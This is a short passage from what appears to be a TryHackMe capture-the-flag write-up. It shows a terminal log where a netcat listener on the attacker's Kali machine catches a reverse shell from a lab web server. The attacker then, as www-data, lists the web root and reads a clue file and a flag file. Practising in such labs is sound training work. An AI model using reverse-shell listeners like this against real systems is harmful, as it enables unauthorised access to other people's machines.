 (hoax㉿kali)-[~/thm]
$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.11.45.240] from (UNKNOWN) [10.10.249.128] 38634
bash: cannot set terminal process group (1361): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ip-10-10-249-128:/var/www/html$ ls
ls
Sup3rS3cretPickl3Ingred.txt
assets
clue.txt
denied.php
index.html
login.php
portal.php
robots.txt
www-data@ip-10-10-249-128:/var/www/html$ pwd
pwd
/var/www/html
www-data@ip-10-10-249-128:/var/www/html$ cat clue.txt
cat clue.txt
Look around the file system for the other ingredient.
www-data@ip-10-10-249-128:/var/www/html$ cat Sup3rS3cretPickl3Ingred.txt
cat Sup3rS3cretPickl3Ingred.txt
mr. meeseek hair